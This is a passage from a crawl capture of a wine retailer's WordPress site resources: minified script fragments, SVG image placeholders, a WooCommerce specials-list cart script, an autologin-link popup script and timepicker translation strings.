d=l[a][b];if(!d)return"filters"===a?c[0]:!1;var e=0,f=d.length;if("filters"===a)for(;f>e;e++)c[0]=d[e].callback.apply(d[e].context,c);else for(;f>e;e++)d[e].callback.apply(d[e].context,c);return"filters"===a?c[0]:!0}var k={removeFilter:f,applyFilters:e,addFilter:d,removeAction:c,doAction:b,addAction:a},l={actions:{},filters:{}};return k};a.wp=a.wp||{},a.wp.hooks=new b}(window);

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:150/h:150/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/05/getwinemay2025winesalenewsletterv1-2.jpg
body_size: -13
content:
<svg xmlns="http://www.w3.org/2000/svg" width="150" height="150" style=""> <rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="#353331" stroke="none"/> <g style="" class="currentLayer"> </g></svg>

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/09/footer-button-twitter-inverted-20240930.png
body_size: -15
content:
<svg xmlns="http://www.w3.org/2000/svg" width="100" height="100" style=""> <rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="#e0e0e0f6" stroke="none"/> <g style="" class="currentLayer"> </g></svg>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://pnc43975.jscrambler.com/fnafkxkdabt
body_size: 277
content:
[base64]

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:150/h:150/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/05/getwinemay2025johannewsletterv1.jpg
body_size: -10
content:
<svg xmlns="http://www.w3.org/2000/svg" width="150" height="150" style=""> <rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="#a09b78" stroke="none"/> <g style="" class="currentLayer"> </g></svg>

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2021/04/download-1.png
body_size: 82
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs"  viewBox="0 0 60 60" preserveAspectRatio="none" width="650" height="323"><filter id="b"><feGaussianBlur stdDeviation="60"/></filter><rect width="100%" height="100%" fill="#1c9ed7"/><g filter="url(#b)"><rect width="30" height="30" fill="#1c9ed7" x="30" y="0"/></g></svg>

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2016/08/logo-visa.png
body_size: 86
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs"  viewBox="0 0 60 60" preserveAspectRatio="none" width="128" height="80"><filter id="b"><feGaussianBlur stdDeviation="60"/></filter><rect width="100%" height="100%" fill="#0051a9"/><g filter="url(#b)"><rect width="30" height="30" fill="#0d599d" x="30" y="0"/></g></svg>

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:300/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2018/07/birthday-gift2.png
body_size: 107
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs"  viewBox="0 0 60 60" preserveAspectRatio="none" width="300" height="300"><filter id="b"><feGaussianBlur stdDeviation="60"/></filter><rect width="100%" height="100%" fill="#9f4727"/><g filter="url(#b)"><rect width="30" height="30" fill="#aa4827" x="30" y="0"/><rect width="30" height="30" fill="#793931" x="0" y="30"/><rect width="30" height="30" fill="#883c33" x="30" y="30"/></g></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woocommerce-specials-list/js/script.js?ver=6.8.3
body_size: 1020
content:
jQuery(document).ready(function(){	
    jQuery(".specialListProPrices").keydown(function (e) {
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 110, 190]) !== -1 ||
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) || 
            (e.keyCode >= 35 && e.keyCode <= 40)) {
                return;
        }
        if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
            e.preventDefault();
        }
    });	
	jQuery(".productQuantity .leftIncBtn").click(function(){
		var nxtQuantity = 0;
		var getQuantity = jQuery(this).parent('.productQuantity').find('.specialListProPrices');
		var productID = jQuery(this).attr('data-product_id');
		if(getQuantity.html() > 0){
			nxtQuantity = parseInt(getQuantity.html()) - parseInt(6);
		}
		getQuantity.html(nxtQuantity);
		jQuery('.specialListMessage').remove();
		jQuery('body').addClass('loading');
		if(nxtQuantity == 0 || nxtQuantity < 6){			
			updateProductFromCart(productID , 0 , "cartTypeRemove");
		}		
		else{
			updateProductFromCart(productID , nxtQuantity , "cartTypeUpdate");
		}
		return false;
	});	
	jQuery(".productQuantity .rightIncBtn").click(function(){
		var nxtQuantity = 0;
		var getQuantity = jQuery(this).parent('.productQuantity').find('.specialListProPrices');
		var productID = jQuery(this).attr('data-product_id');
		if(getQuantity.html() >= 0){
			nxtQuantity = parseInt(getQuantity.html()) + parseInt(6);
		}
		getQuantity.html(nxtQuantity);
		jQuery('.specialListMessage').remove();
		jQuery('body').addClass('loading');
		if(nxtQuantity == 0 || nxtQuantity < 6){			
			updateProductFromCart(productID , 0 , "cartTypeRemove");
		}
		else{
			return true
		}		
		return false;
	});		
	jQuery("#confirmSpecialListOrder").click(function(){
		var countTotalQty = 0;
		var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
		var adminAjax = jQuery("#adminAjax").val();
		jQuery('.specialListMessage').remove();
		jQuery(".specialListProductsListing").each(function(){
			var getTotalQty = jQuery(this).find(".productQuantity").find(".specialListProPrices").html();			
			countTotalQty = parseInt(countTotalQty) + parseInt(getTotalQty);			
		});
		//if(countTotalQty < 12 || jQuery("#userName").val().trim() == "" || jQuery("#userPhoneNumber").val().trim() == "" || jQuery("#userEmail").val().trim() == "" || !emailReg.test(jQuery("#userEmail").val().trim())){
		if(countTotalQty < 12 || jQuery("#userName").val().trim() == "" || jQuery("#userPhoneNumber").val().trim() == "" || jQuery("#userEmail").val().trim() == ""){
			if(countTotalQty < 12){
				jQuery(".specialListWarp").prepend('<div class="woocommerce"><div class="woocommerce-message specialListMessage">Please add at least 12 items.</div></div>');				
			}
			if(jQuery("#userName").val().trim() == ""){
				jQuery(".specialListWarp").prepend('<div class="woocommerce"><div class="woocommerce-message specialListMessage">Please provide Name and surname.</div></div>');
			}		
			if(jQuery("#userPhoneNumber").val().trim() == ""){
				jQuery(".specialListWarp").prepend('<div class="woocommerce"><div class="woocommerce-message specialListMessage">Please provide phone number.</div></div>');
			}		
			if(jQuery("#userEmail").val().trim() == ""){
				jQuery(".specialListWarp").prepend('<div class="woocommerce"><div class="woocommerce-message specialListMessage">Please provide email address.</div></div>');
			}
			/*else if(!emailReg.test(jQuery("#userEmail").val().trim())){
				jQuery(".specialListWarp").prepend('<div class="woocommerce"><div class="woocommerce-message specialListMessage">Please provide a valid email address.</div></div>');
			}*/			
			moveToErrorWarp();
		}
		else{
			var data = {
				action: 'specialListOrderPlacement',
				userName: jQuery("#userName").val(),
				userPhoneNumber: jQuery("#userPhoneNumber").val(),
				userEmail: jQuery("#userEmail").val(),
				pageID: jQuery("#pageID").val(),
			};
			jQuery.post(adminAjax , data , function(response){
				if(response != 0){
					window.location.href = response;
				}
				else{
					jQuery(".specialListWarp").prepend('<div class="woocommerce"><div class="woocommerce-message specialListMessage">Error Occur during order placement.</div></div>');
					moveToErrorWarp();
				}				
			});
		}
		return false;
	});
	jQuery(document).ajaxStop(function(){
		var adminAjax = jQuery("#adminAjax").val();		
		var data = {
			action: 'calculateCartTotal'
		};
		if(jQuery('body').hasClass('loading')){
			jQuery.post(adminAjax , data , function(response){
				if(response){
					jQuery(".specialListOrderDetails #orderTotal strong").html(response);
					jQuery('body').removeClass('loading');
					jQuery(".specialListWarp").prepend('<div class="woocommerce"><div class="woocommerce-message specialListMessage">Cart updated.</div></div>');
				}
			});
		}		
	});
});
function updateProductFromCart(productID , nxtQuantity , cartType){
	var adminAjax = jQuery("#adminAjax").val();
	var data = {
		action: 'updateProductFromCart',
		productID: productID,
		nxtQuantity: nxtQuantity
	};
	jQuery.post(adminAjax , data , function(response){
		if(response){
			if(cartType == "cartTypeRemove"){
				jQuery(".specialListWarp").prepend('<div class="woocommerce"><div class="woocommerce-message specialListMessage">Item Removed.</div></div>');
			}
		}
	});
}
function moveToErrorWarp(){
	jQuery('html, body').animate({
		scrollTop: jQuery("#specialListProducts").offset().top - 500
	}, 1000);	
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/autologin-links/autologin-show-link-popup.js?ver=6.8.3
body_size: 299
content:
/* Distributed under the GPL 2 */
"use strict";

var pkg_autologin_show_copy_link_dialog = null;
jQuery(function($) {
  $(document).ready(function() {
    // Add popup html to current page
    var newNode = jQuery.parseHTML("<div id='pkg_autologin_display_popup'>"
                                   + "<p>" + pkg_autologin_show_link_translation_strings.link_text + "</p>"
                                   + "<input type='text' class='link-field' readonly='readonly'></input>"
                                   + "<p>" + pkg_autologin_show_link_translation_strings.press_ctrl_c + "</p>"
                                 + "</div>");
    $("body").append(newNode);
    
    // add handler in case the text-field was activated
    var textElement = $("body #pkg_autologin_display_popup .link-field");
    function selectAllHandler() {
      textElement.select();
    }
    textElement.focusin(selectAllHandler);
    textElement.click(selectAllHandler);
  });
  
  function show_copy_link_dialog(user, link) {
    var dialog = $("#pkg_autologin_display_popup");
    
    dialog.find(".link-field").val(link);
    
    var buttons = {};
    buttons[pkg_autologin_show_link_translation_strings.ok_button] = function() { dialog.dialog("close"); };
    
    dialog.dialog({
        width: 600,
        title: pkg_autologin_show_link_translation_strings.title_prefix + user,
        dialogClass: 'pkg_autologin_display_popup_class',
        buttons: buttons
    });
  }
  
  pkg_autologin_show_copy_link_dialog = show_copy_link_dialog;
});


--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:150/h:150/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/05/article-image-20240604-internationalawards.jpg
body_size: -12
content:
<svg xmlns="http://www.w3.org/2000/svg" width="150" height="150" style=""> <rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="#706b4f" stroke="none"/> <g style="" class="currentLayer"> </g></svg>

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2010/09/Hartenberg-Chardonnay-17.jpg
body_size: 127
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs"  viewBox="0 0 60 60" preserveAspectRatio="none" width="300" height="400"><filter id="b"><feGaussianBlur stdDeviation="60"/></filter><rect width="100%" height="100%" fill="#eeeee7"/><g filter="url(#b)"><rect width="30" height="30" fill="#e5e5d8" x="30" y="0"/><rect width="30" height="30" fill="#dee2c3" x="0" y="30"/><rect width="30" height="30" fill="#cdd3a6" x="30" y="30"/><rect width="30" height="30" fill="#dad8d0" x="0" y="60"/><rect width="30" height="30" fill="#cccabf" x="30" y="60"/></g></svg>

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:150/h:150/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/05/article-image-20240604-wineregions.jpg
body_size: -12
content:
<svg xmlns="http://www.w3.org/2000/svg" width="150" height="150" style=""> <rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="#6b6349" stroke="none"/> <g style="" class="currentLayer"> </g></svg>

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:150/h:150/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/05/article-image-20240604-culturalsignificance.jpg
body_size: -15
content:
<svg xmlns="http://www.w3.org/2000/svg" width="150" height="150" style=""> <rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="#70664a" stroke="none"/> <g style="" class="currentLayer"> </g></svg>

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:150/h:150/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/05/getwinemay2025birthdaynewsletter.jpg
body_size: -9
content:
<svg xmlns="http://www.w3.org/2000/svg" width="150" height="150" style=""> <rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="#c1a6c6" stroke="none"/> <g style="" class="currentLayer"> </g></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woocommerce-telesales/js/i18n/jquery-ui-timepicker-addon-i18n.min.js?ver=6.8.3
body_size: 3182
content:
/*! jQuery Timepicker Addon - v1.6.3 - 2016-04-20
* http://trentrichardson.com/examples/timepicker
* Copyright (c) 2016 Trent Richardson; Licensed MIT */
!function(a){a.timepicker.regional.af={timeOnlyTitle:"Kies Tyd",timeText:"Tyd ",hourText:"Ure ",minuteText:"Minute",secondText:"Sekondes",millisecText:"Millisekondes",microsecText:"Mikrosekondes",timezoneText:"Tydsone",currentText:"Huidige Tyd",closeText:"Klaar",timeFormat:"HH:mm",timeSuffix:"",amNames:["AM","A"],pmNames:["PM","P"],isRTL:!1},a.timepicker.regional.am={timeOnlyTitle:"Ընտրեք ժամանակը",timeText:"Ժամանակը",hourText:"Ժամ",minuteText:"Րոպե",secondText:"Վարկյան",millisecText:"Միլիվարկյան",microsecText:"Միկրովարկյան",timezoneText:"Ժամային գոտին",currentText:"Այժմ",closeText:"Փակել",timeFormat:"HH:mm",timeSuffix:"",amNames:["AM","A"],pmNames:["PM","P"],isRTL:!1},a.timepicker.regional.bg={timeOnlyTitle:"Изберете време",timeText:"Време",hourText:"Час",minuteText:"Минути",secondText:"Секунди",millisecText:"Милисекунди",microsecText:"Микросекунди",timezoneText:"Часови пояс",currentText:"Сега",closeText:"Затвори",timeFormat:"HH:mm",timeSuffix:"",amNames:["AM","A"],pmNames:["PM","P"],isRTL:!1},a.timepicker.regional.ca={timeOnlyTitle:"Escollir una hora",timeText:"Hora",hourText:"Hores",minuteText:"Minuts",secondText:"Segons",millisecText:"Milisegons",microsecText:"Microsegons",timezoneText:"Fus horari",currentText:"Ara",closeText:"Tancar",timeFormat:"HH:mm",timeSuffix:"",amNames:["AM","A"],pmNames:["PM","P"],isRTL:!1},a.timepicker.regional.cs={timeOnlyTitle:"Vyberte čas",timeText:"Čas",hourText:"Hodiny",minuteText:"Minuty",secondText:"Vteřiny",millisecText:"Milisekundy",microsecText:"Mikrosekundy",timezoneText:"Časové pásmo",currentText:"Nyní",closeText:"Zavřít",timeFormat:"HH:mm",timeSuffix:"",amNames:["dop.","AM","A"],pmNames:["odp.","PM","P"],isRTL:!1},a.timepicker.regional.da={timeOnlyTitle:"Vælg tid",timeText:"Tid",hourText:"Time",minuteText:"Minut",secondText:"Sekund",millisecText:"Millisekund",microsecText:"Mikrosekund",timezoneText:"Tidszone",currentText:"Nu",closeText:"Luk",timeFormat:"HH:mm",timeSuffix:"",amNames:["am","AM","A"],pmNames:["pm","PM","P"],isRTL:!1},a.timepicker.regional.de={timeOnlyTitle:"Zeit wählen",timeText:"Zeit",hourText:"Stunde",minuteText:"Minute",secondText:"Sekunde",millisecText:"Millisekunde",microsecText:"Mikrosekunde",timezoneText:"Zeitzone",currentText:"Jetzt",closeText:"Fertig",timeFormat:"HH:mm",timeSuffix:"",amNames:["vorm.","AM","A"],pmNames:["nachm.","PM","P"],isRTL:!1},a.timepicker.regional.el={timeOnlyTitle:"Επιλογή ώρας",timeText:"Ώρα",hourText:"Ώρες",minuteText:"Λεπτά",secondText:"Δευτερόλεπτα",millisecText:"Χιλιοστοδευτερόλεπτα",microsecText:"Μικροδευτερόλεπτα",timezoneText:"Ζώνη ώρας",currentText:"Τώρα",closeText:"Κλείσιμο",timeFormat:"HH:mm",timeSuffix:"",amNames:["π.μ.","AM","A"],pmNames:["μ.μ.","PM","P"],isRTL:!1},a.timepicker.regional.es={timeOnlyTitle:"Elegir una hora",timeText:"Hora",hourText:"Horas",minuteText:"Minutos",secondText:"Segundos",millisecText:"Milisegundos",microsecText:"Microsegundos",timezoneText:"Uso horario",currentText:"Hoy",closeText:"Cerrar",timeFormat:"HH:mm",timeSuffix:"",amNames:["a.m.","AM","A"],pmNames:["p.m.","PM","P"],isRTL:!1},a.timepicker.regional.et={timeOnlyTitle:"Vali aeg",timeText:"Aeg",hourText:"Tund",minuteText:"Minut",secondText:"Sekund",millisecText:"Millisekundis",microsecText:"Mikrosekundis",timezoneText:"Ajavöönd",currentText:"Praegu",closeText:"Valmis",timeFormat:"HH:mm",timeSuffix:"",amNames:["AM","A"],pmNames:["PM","P"],isRTL:!1},a.timepicker.regional.eu={timeOnlyTitle:"Aukeratu ordua",timeText:"Ordua",hourText:"Orduak",minuteText:"Minutuak",secondText:"Segundoak",millisecText:"Milisegundoak",microsecText:"Mikrosegundoak",timezoneText:"Ordu-eremua",currentText:"Orain",closeText:"Itxi",timeFormat:"HH:mm",timeSuffix:"",amNames:["a.m.","AM","A"],pmNames:["p.m.","PM","P"],isRTL:!1},a.timepicker.regional.fa={timeOnlyTitle:"انتخاب زمان",timeText:"زمان",hourText:"ساعت",minuteText:"دقیقه",secondText:"ثانیه",millisecText:"میلی ثانیه",microsecText:"میکرو ثانیه",timezoneText:"منطقه زمانی",currentText:"الان",closeText:"انتخاب",timeFormat:"HH:mm",timeSuffix:"",amNames:["قبل ظهر","AM","A"],pmNames:["بعد ظهر","PM","P"],isRTL:!0},a.timepicker.regional.fi={timeOnlyTitle:"Valitse aika",timeText:"Aika",hourText:"Tunti",minuteText:"Minuutti",secondText:"Sekunti",millisecText:"Millisekunnin",microsecText:"Mikrosekuntia",timezoneText:"Aikavyöhyke",currentText:"Nyt",closeText:"Sulje",timeFormat:"HH:mm",timeSuffix:"",amNames:["ap.","AM","A"],pmNames:["ip.","PM","P"],isRTL:!1},a.timepicker.regional.fr={timeOnlyTitle:"Choisir une heure",timeText:"Heure",hourText:"Heures",minuteText:"Minutes",secondText:"Secondes",millisecText:"Millisecondes",microsecText:"Microsecondes",timezoneText:"Fuseau horaire",currentText:"Maintenant",closeText:"Terminé",timeFormat:"HH:mm",timeSuffix:"",amNames:["AM","A"],pmNames:["PM","P"],isRTL:!1},a.timepicker.regional.gl={timeOnlyTitle:"Elixir unha hora",timeText:"Hora",hourText:"Horas",minuteText:"Minutos",secondText:"Segundos",millisecText:"Milisegundos",microsecText:"Microssegundos",timezoneText:"Fuso horario",currentText:"Agora",closeText:"Pechar",timeFormat:"HH:mm",timeSuffix:"",amNames:["a.m.","AM","A"],pmNames:["p.m.","PM","P"],isRTL:!1},a.timepicker.regional.he={timeOnlyTitle:"בחירת זמן",timeText:"שעה",hourText:"שעות",minuteText:"דקות",secondText:"שניות",millisecText:"אלפית השנייה",microsecText:"מיקרו",timezoneText:"אזור זמן",currentText:"עכשיו",closeText:"סגור",timeFormat:"HH:mm",timeSuffix:"",amNames:['לפנה"צ',"AM","A"],pmNames:['אחה"צ',"PM","P"],isRTL:!0},a.timepicker.regional.hr={timeOnlyTitle:"Odaberi vrijeme",timeText:"Vrijeme",hourText:"Sati",minuteText:"Minute",secondText:"Sekunde",millisecText:"Milisekunde",microsecText:"Mikrosekunde",timezoneText:"Vremenska zona",currentText:"Sada",closeText:"Gotovo",timeFormat:"HH:mm",timeSuffix:"",amNames:["a.m.","AM","A"],pmNames:["p.m.","PM","P"],isRTL:!1},a.timepicker.regional.hu={timeOnlyTitle:"Válasszon időpontot",timeText:"Idő",hourText:"Óra",minuteText:"Perc",secondText:"Másodperc",millisecText:"Milliszekundumos",microsecText:"Ezredmásodperc",timezoneText:"Időzóna",currentText:"Most",closeText:"Kész",timeFormat:"HH:mm",timeSuffix:"",amNames:["de.","AM","A"],pmNames:["du.","PM","P"],isRTL:!1},a.timepicker.regional.id={timeOnlyTitle:"Pilih Waktu",timeText:"Waktu",hourText:"Pukul",minuteText:"Menit",secondText:"Detik",millisecText:"Milidetik",microsecText:"Mikrodetik",timezoneText:"Zona Waktu",currentText:"Sekarang",closeText:"OK",timeFormat:"HH:mm",timeSuffix:"",amNames:["AM","A"],pmNames:["PM","P"],isRTL:!1},a.timepicker.regional.it={timeOnlyTitle:"Scegli orario",timeText:"Orario",hourText:"Ora",minuteText:"Minuti",secondText:"Secondi",millisecText:"Millisecondi",microsecText:"Microsecondi",timezoneText:"Fuso orario",currentText:"Adesso",closeText:"Chiudi",timeFormat:"HH:mm",timeSuffix:"",amNames:["m.","AM","A"],pmNames:["p.","PM","P"],isRTL:!1},a.timepicker.regional.ja={timeOnlyTitle:"時間を選択",timeText:"時間",hourText:"時",minuteText:"分",secondText:"秒",millisecText:"ミリ秒",microsecText:"マイクロ秒",timezoneText:"タイムゾーン",currentText:"現時刻",closeText:"閉じる",timeFormat:"HH:mm",timeSuffix:"",amNames:["午前","AM","A"],pmNames:["午後","PM","P"],isRTL:!1},a.timepicker.regional.ko={timeOnlyTitle:"시간 선택",timeText:"시간",hourText:"시",minuteText:"분",secondText:"초",millisecText:"밀리초",microsecText:"마이크로",timezoneText:"표준 시간대",currentText:"현재 시각",closeText:"닫기",timeFormat:"tt h:mm",timeSuffix:"",amNames:["오전","AM","A"],pmNames:["오후","PM","P"],isRTL:!1},a.timepicker.regional.lt={timeOnlyTitle:"Pasirinkite laiką",timeText:"Laikas",hourText:"Valandos",minuteText:"Minutės",secondText:"Sekundės",millisecText:"Milisekundės",microsecText:"Mikrosekundės",timezoneText:"Laiko zona",currentText:"Dabar",closeText:"Uždaryti",timeFormat:"HH:mm",timeSuffix:"",amNames:["priešpiet","AM","A"],pmNames:["popiet","PM","P"],isRTL:!1},a.timepicker.regional.lv={timeOnlyTitle:"Ievadiet laiku",timeText:"Laiks",hourText:"Stundas",minuteText:"Minūtes",secondText:"Sekundes",millisecText:"Milisekundes",microsecText:"Mikrosekundes",timezoneText:"Laika josla",currentText:"Tagad",closeText:"Aizvērt",timeFormat:"HH:mm",timeSuffix:"",amNames:["AM","AM","A"],pmNames:["PM","PM","P"],isRTL:!1},a.timepicker.regional.mk={timeOnlyTitle:"Одберете време",timeText:"Време",hourText:"Час",minuteText:"Минути",secondText:"Секунди",millisecText:"Милисекунди",microsecText:"Микросекунди",timezoneText:"Временска зона",currentText:"Сега",closeText:"Затвори",timeFormat:"HH:mm",timeSuffix:"",amNames:["AM","A"],pmNames:["PM","P"],isRTL:!1},a.timepicker.regional.nl={timeOnlyTitle:"Tijdstip",timeText:"Tijd",hourText:"Uur",minuteText:"Minuut",secondText:"Seconde",millisecText:"Milliseconde",microsecText:"Microseconde",timezoneText:"Tijdzone",currentText:"Vandaag",closeText:"Sluiten",timeFormat:"HH:mm",timeSuffix:"",amNames:["AM","A"],pmNames:["PM","P"],isRTL:!1},a.timepicker.regional.no={timeOnlyTitle:"Velg tid",timeText:"Tid",hourText:"Time",minuteText:"Minutt",secondText:"Sekund",millisecText:"Millisekund",microsecText:"mikrosekund",timezoneText:"Tidssone",currentText:"Nå",closeText:"Lukk",timeFormat:"HH:mm",timeSuffix:"",amNames:["am","AM","A"],pmNames:["pm","PM","P"],isRTL:!1},a.timepicker.regional.pl={timeOnlyTitle:"Wybierz godzinę",timeText:"Czas",hourText:"Godzina",minuteText:"Minuta",secondText:"Sekunda",millisecText:"Milisekunda",microsecText:"Mikrosekunda",timezoneText:"Strefa czasowa",currentText:"Teraz",closeText:"Gotowe",timeFormat:"HH:mm",timeSuffix:"",amNames:["AM","A"],pmNames:["PM","P"],isRTL:!1},a.timepicker.regional["pt-BR"]={timeOnlyTitle:"Escolha o horário",timeText:"Horário",hourText:"Hora",minuteText:"Minutos",secondText:"Segundos",millisecText:"Milissegundos",microsecText:"Microssegundos",timezoneText:"Fuso horário",currentText:"Agora",closeText:"Fechar",timeFormat:"HH:mm",timeSuffix:"",amNames:["a.m.","AM","A"],pmNames:["p.m.","PM","P"],isRTL:!1},a.timepicker.regional.pt={timeOnlyTitle:"Escolha uma hora",timeText:"Hora",hourText:"Horas",minuteText:"Minutos",secondText:"Segundos",millisecText:"Milissegundos",microsecText:"Microssegundos",timezoneText:"Fuso horário",currentText:"Agora",closeText:"Fechar",timeFormat:"HH:mm",timeSuffix:"",amNames:["a.m.","AM","A"],pmNames:["p.m.","PM","P"],isRTL:!1},a.timepicker.regional.ro={timeOnlyTitle:"Alegeţi o oră",timeText:"Timp",hourText:"Ore",minuteText:"Minute",secondText:"Secunde",millisecText:"Milisecunde",microsecText:"Microsecunde",timezoneText:"Fus orar",currentText:"Acum",closeText:"Închide",timeFormat:"HH:mm",timeSuffix:"",amNames:["AM","A"],pmNames:["PM","P"],isRTL:!1},a.timepicker.regional.ru={timeOnlyTitle:"Выберите время",timeText:"Время",hourText:"Часы",minuteText:"Минуты",secondText:"Секунды",millisecText:"Миллисекунды",microsecText:"Микросекунды",timezoneText:"Часовой пояс",currentText:"Сейчас",closeText:"Закрыть",timeFormat:"HH:mm",timeSuffix:"",amNames:["AM","A"],pmNames:["PM","P"],isRTL:!1},a.timepicker.regional.sk={timeOnlyTitle:"Zvoľte čas",timeText:"Čas",hourText:"Hodiny",minuteText:"Minúty",secondText:"Sekundy",millisecText:"Milisekundy",microsecText:"Mikrosekundy",timezoneText:"Časové pásmo",currentText:"Teraz",closeText:"Zavrieť",timeFormat:"H:m",timeSuffix:"",amNames:["dop.","AM","A"],pmNames:["pop.","PM","P"],isRTL:!1},a.timepicker.regional.sl={timeOnlyTitle:"Izberite čas",timeText:"Čas",hourText:"Ura",minuteText:"Minute",secondText:"Sekunde",millisecText:"Milisekunde",microsecText:"Mikrosekunde",timezoneText:"Časovni pas",currentText:"Sedaj",closeText:"Zapri",timeFormat:"HH:mm",timeSuffix:"",amNames:["dop.","AM","A"],pmNames:["pop.","PM","P"],isRTL:!1},a.timepicker.regional.sq={timeOnlyTitle:"Zgjidh orarin",timeText:"Orari",hourText:"Ora",minuteText:"Minuta",secondText:"Sekonda",millisecText:"Minisekonda",microsecText:"Mikrosekonda",timezoneText:"Zona kohore",currentText:"Tani",closeText:"Mbyll",timeFormat:"HH:mm",timeSuffix:"",amNames:["m.","AM","A"],pmNames:["p.","PM","P"],isRTL:!1},a.timepicker.regional["sr-RS"]={timeOnlyTitle:"Одаберите време",timeText:"Време",hourText:"Сати",minuteText:"Минути",secondText:"Секунде",millisecText:"Милисекунде",microsecText:"Микросекунде",timezoneText:"Временска зона",currentText:"Сада",closeText:"Затвори",timeFormat:"HH:mm",timeSuffix:"",amNames:["AM","A"],pmNames:["PM","P"],isRTL:!1},a.timepicker.regional["sr-YU"]={timeOnlyTitle:"Odaberite vreme",timeText:"Vreme",hourText:"Sati",minuteText:"Minuti",secondText:"Sekunde",millisecText:"Milisekunde",microsecText:"Mikrosekunde",timezoneText:"Vremenska zona",currentText:"Sada",closeText:"Zatvori",timeFormat:"HH:mm",timeSuffix:"",amNames:["AM","A"],pmNames:["PM","P"],isRTL:!1},a.timepicker.regional.sv={timeOnlyTitle:"Välj en tid",timeText:"Tid",hourText:"Timme",minuteText:"Minut",secondText:"Sekund",millisecText:"Millisekund",microsecText:"Mikrosekund",timezoneText:"Tidszon",currentText:"Nu",closeText:"Stäng",timeFormat:"HH:mm",timeSuffix:"",amNames:["AM","A"],pmNames:["PM","P"],isRTL:!1},a.timepicker.regional.th={timeOnlyTitle:"เลือกเวลา",timeText:"เวลา ",hourText:"ชั่วโมง ",minuteText:"นาที",secondText:"วินาที",millisecText:"มิลลิวินาที",microsecText:"ไมโคริวินาที",timezoneText:"เขตเวลา",currentText:"เวลาปัจจุบัน",closeText:"ปิด",timeFormat:"hh:mm tt",timeSuffix:""},a.timepicker.regional.tr={timeOnlyTitle:"Zaman Seçiniz",timeText:"Zaman",hourText:"Saat",minuteText:"Dakika",secondText:"Saniye",millisecText:"Milisaniye",microsecText:"Mikrosaniye",timezoneText:"Zaman Dilimi",currentText:"Şu an",closeText:"Tamam",timeFormat:"HH:mm",timeSuffix:"",amNames:["ÖÖ","Ö"],pmNames:["ÖS","S"],isRTL:!1},a.timepicker.regional.uk={timeOnlyTitle:"Виберіть час",timeText:"Час",hourText:"Години",minuteText:"Хвилини",secondText:"Секунди",millisecText:"Мілісекунди",microsecText:"Мікросекунди",timezoneText:"Часовий 